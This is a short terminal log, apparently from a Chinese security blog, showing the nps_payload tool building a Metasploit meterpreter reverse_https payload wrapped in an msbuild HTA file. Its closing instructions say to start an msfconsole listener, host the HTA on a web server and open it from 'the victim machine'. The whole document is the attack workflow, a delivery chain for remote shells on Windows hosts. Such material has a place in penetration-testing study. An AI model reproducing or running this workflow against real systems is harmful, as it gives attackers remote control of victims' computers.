 root@ubuntu:~/tools/nps_payload# ./nps_payload.py
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 2
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
(99) Finished
Select multiple payloads. Enter 99 when finished: 3
Enter Your Local IP Address (None): .org
Enter the listener port (443): 443
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
(99) Finished
Select multiple payloads. Enter 99 when finished: 99
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.hta
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Deploy hta file to web server and navigate from the victim machine.
3. Hack the Planet!!
猪猪谈安全
root@ubuntu:~/tools/nps_payload#